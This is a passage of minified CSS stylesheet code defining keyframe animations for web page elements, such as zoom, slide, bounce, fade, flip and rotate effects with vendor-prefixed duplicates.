zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}@keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}@keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}@keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}@keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInRight{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{transform:translate3d(0,100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInUp{0%{transform:translate3d(0,100%,0);visibility:visible}to{transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{transform:translateZ(0)}to{transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slideOutDown{0%{transform:translateZ(0)}to{transform:translate3d(0,100%,0);visibility:hidden}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{transform:translateZ(0)}to{transform:translate3d(-100%,0,0);visibility:hidden}}@keyframes slideOutLeft{0%{transform:translateZ(0)}to{transform:translate3d(-100%,0,0);visibility:hidden}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{transform:translateZ(0)}to{transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slideOutRight{0%{transform:translateZ(0)}to{transform:translate3d(100%,0,0);visibility:hidden}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{transform:translateZ(0)}to{transform:translate3d(0,-100%,0);visibility:hidden}}@keyframes slideOutUp{0%{transform:translateZ(0)}to{transform:translate3d(0,-100%,0);visibility:hidden}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes lgx-bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}@keyframes lgx-bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes lgx-pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scaleX(1)}}@keyframes lgx-pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scaleX(1)}}@-webkit-keyframes lgx-rubberBand{0%{transform:scaleX(1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}to{transform:scaleX(1)}}@keyframes lgx-rubberBand{0%{transform:scaleX(1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}to{transform:scaleX(1)}}@-webkit-keyframes lgx-shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}@keyframes lgx-shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}@-webkit-keyframes lgx-headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}@keyframes lgx-headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}@-webkit-keyframes lgx-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes lgx-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes lgx-tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{transform:scaleX(1)}}@keyframes lgx-tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{transform:scaleX(1)}}@-webkit-keyframes lgx-wobble{0%{transform:none}15%{transform:translate3d(-25%,0,0) rotate(-5deg)}30%{transform:translate3d(20%,0,0) rotate(3deg)}45%{transform:translate3d(-15%,0,0) rotate(-3deg)}60%{transform:translate3d(10%,0,0) rotate(2deg)}75%{transform:translate3d(-5%,0,0) rotate(-1deg)}to{transform:none}}@keyframes lgx-wobble{0%{transform:none}15%{transform:translate3d(-25%,0,0) rotate(-5deg)}30%{transform:translate3d(20%,0,0) rotate(3deg)}45%{transform:translate3d(-15%,0,0) rotate(-3deg)}60%{transform:translate3d(10%,0,0) rotate(2deg)}75%{transform:translate3d(-5%,0,0) rotate(-1deg)}to{transform:none}}@-webkit-keyframes lgx-jello{0%,11.1%,to{transform:none}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{transform:skewX(.390625deg) skewY(.390625deg)}88.8%{transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes lgx-jello{0%,11.1%,to{transform:none}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{transform:skewX(.390625deg) skewY(.390625deg)}88.8%{transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@-webkit-keyframes lgx-bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}@keyframes lgx-bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}@-webkit-keyframes lgx-bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes lgx-bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@-webkit-keyframes lgx-bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes lgx-bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@-webkit-keyframes lgx-bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes lgx-bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@-webkit-keyframes lgx-bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@keyframes lgx-bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@-webkit-keyframes lgx-bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes lgx-bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@-webkit-keyframes lgx-bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}to{opacity:0;transform:translate3d(0,2000px,0)}}@keyframes lgx-bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}to{opacity:0;transform:translate3d(0,2000px,0)}}@-webkit-keyframes lgx-bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0)}to{opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes lgx-bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0)}to{opacity:0;transform:translate3d(-2000px,0,0)}}@-webkit-keyframes lgx-bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0)}to{opacity:0;transform:translate3d(2000px,0,0)}}@keyframes lgx-bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0)}to{opacity:0;transform:translate3d(2000px,0,0)}}@-webkit-keyframes lgx-bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes lgx-bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@-webkit-keyframes lgx-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes lgx-fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes lgx-fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}@keyframes lgx-fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}@-webkit-keyframes lgx-fadeInDownBig{0%{opacity:0;transform:translate3d(0,-2000px,0)}to{opacity:1;transform:none}}@keyframes lgx-fadeInDownBig{0%{opacity:0;transform:translate3d(0,-2000px,0)}to{opacity:1;transform:none}}@-webkit-keyframes lgx-fadeInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}@keyframes lgx-fadeInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}@-webkit-keyframes lgx-fadeInLeftBig{0%{opacity:0;transform:translate3d(-2000px,0,0)}to{opacity:1;transform:none}}@keyframes lgx-fadeInLeftBig{0%{opacity:0;transform:translate3d(-2000px,0,0)}to{opacity:1;transform:none}}@-webkit-keyframes lgx-fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}@keyframes lgx-fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}@-webkit-keyframes lgx-fadeInRightBig{0%{opacity:0;transform:translate3d(2000px,0,0)}to{opacity:1;transform:none}}@keyframes lgx-fadeInRightBig{0%{opacity:0;transform:translate3d(2000px,0,0)}to{opacity:1;transform:none}}@-webkit-keyframes lgx-fadeInUp{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}@keyframes lgx-fadeInUp{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}@-webkit-keyframes lgx-fadeInUpBig{0%{opacity:0;transform:translate3d(0,2000px,0)}to{opacity:1;transform:none}}@keyframes lgx-fadeInUpBig{0%{opacity:0;transform:translate3d(0,2000px,0)}to{opacity:1;transform:none}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes lgx-fadeOutDown{0%{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}@keyframes lgx-fadeOutDown{0%{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}@-webkit-keyframes lgx-fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translate3d(0,2000px,0)}}@keyframes lgx-fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translate3d(0,2000px,0)}}@-webkit-keyframes lgx-fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}@keyframes lgx-fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}@-webkit-keyframes lgx-fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes lgx-fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate3d(-2000px,0,0)}}@-webkit-keyframes lgx-fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}@keyframes lgx-fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}@-webkit-keyframes lgx-fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate3d(2000px,0,0)}}@keyframes lgx-fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate3d(2000px,0,0)}}@-webkit-keyframes lgx-fadeOutUp{0%{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}@keyframes lgx-fadeOutUp{0%{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}@-webkit-keyframes lgx-fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes lgx-fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translate3d(0,-2000px,0)}}@-webkit-keyframes lgx-flip{0%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;transform:perspective(400px) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;transform:perspective(400px) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;transform:perspective(400px)}}@keyframes lgx-flip{0%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;transform:perspective(400px) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;transform:perspective(400px) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;transform:perspective(400px)}}@-webkit-keyframes lgx-flipInX{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{opacity:1;transform:perspective(400px) rotateX(10deg)}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes lgx-flipInX{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{opacity:1;transform:perspective(400px) rotateX(10deg)}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes lgx-flipInY{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{opacity:1;transform:perspective(400px) rotateY(10deg)}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes lgx-flipInY{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{opacity:1;transform:perspective(400px) rotateY(10deg)}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes lgx-flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px) rotateX(-20deg)}to{opacity:0;transform:perspective(400px) rotateX(90deg)}}@keyframes lgx-flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px) rotateX(-20deg)}to{opacity:0;transform:perspective(400px) rotateX(90deg)}}@-webkit-keyframes lgx-flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px) rotateY(-15deg)}to{opacity:0;transform:perspective(400px) rotateY(90deg)}}@keyframes lgx-flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px) rotateY(-15deg)}to{opacity:0;transform:perspective(400px) rotateY(90deg)}}@-webkit-keyframes lgx-lightSpeedIn{0%{opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{opacity:1;transform:skewX(20deg)}80%{opacity:1;transform:skewX(-5deg)}to{opacity:1;transform:none}}@keyframes lgx-lightSpeedIn{0%{opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{opacity:1;transform:skewX(20deg)}80%{opacity:1;transform:skewX(-5deg)}to{opacity:1;transform:none}}@-webkit-keyframes lgx-lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}@keyframes lgx-lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}@-webkit-keyframes lgx-rotateIn{0%{opacity:0;transform:rotate(-200deg);transform-origin:center}to{opacity:1;transform:none;transform-origin:center}}@keyframes lgx-rotateIn{0%{opacity:0;transform:rotate(-200deg);transform-origin:center}to{opacity:1;transform:none;transform-origin:center}}@-webkit-keyframes lgx-rotateInDownLeft{0%{opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{opacity:1;transform:none;transform-origin:left bottom}}@keyframes lgx-rotateInDownLeft{0%{opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{opacity:1;transform:none;transform-origin:left bottom}}@-webkit-keyframes lgx-rotateInDownRight{0%{opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{opacity:1;transform:none;transform-origin:right bottom}}@keyframes lgx-rotateInDownRight{0%{opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{opacity:1;transform:none;transform-origin:right bottom}}@-webkit-keyframes lgx-rotateInUpLeft{0%{opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{opacity:1;transform:none;transform-origin:left bottom}}@keyframes lgx-rotateInUpLeft{0%{opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{opacity:1;transform:none;transform-origin:left bottom}}@-webkit-keyframes lgx-rotateInUpRight{0%{opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{opacity:1;transform:none;transform-origin:right bottom}}@keyframes lgx-rotateInUpRight{0%{opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{opacity:1;transform:none;transform-origin:right bottom}}@-webkit-keyframes lgx-rotateOut{0%{opacity:1;transform-origin:center}to{opacity:0;transform:rotate(200deg);transform-origin:center}}@keyframes lgx-rotateOut{0%{opacity:1;transform-origin:center}to{opacity:0;transform:rotate(200deg);transform-origin:center}}@-webkit-keyframes lgx-rotateOutDownLeft{0%{opacity:1;transform-origin:left bottom}to{opacity:0;transform:rotate(45deg);transform-origin:left bottom}}@keyframes lgx-rotateOutDownLeft{0%{opacity:1;transform-origin:left bottom}to{opacity:0;transform:rotate(45deg);transform-origin:left bottom}}@-webkit-keyframes lgx-rotateOutDownRight{0%{opacity:1;transform-origin:right bottom}to{opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}@keyframes lgx-rotateOutDownRight{0%{opacity:1;transform-origin:right bottom}to{opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}@-webkit-keyframes lgx-rotateOutUpLeft{0%{opacity:1;transform-origin:left bottom}to{opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}@keyframes 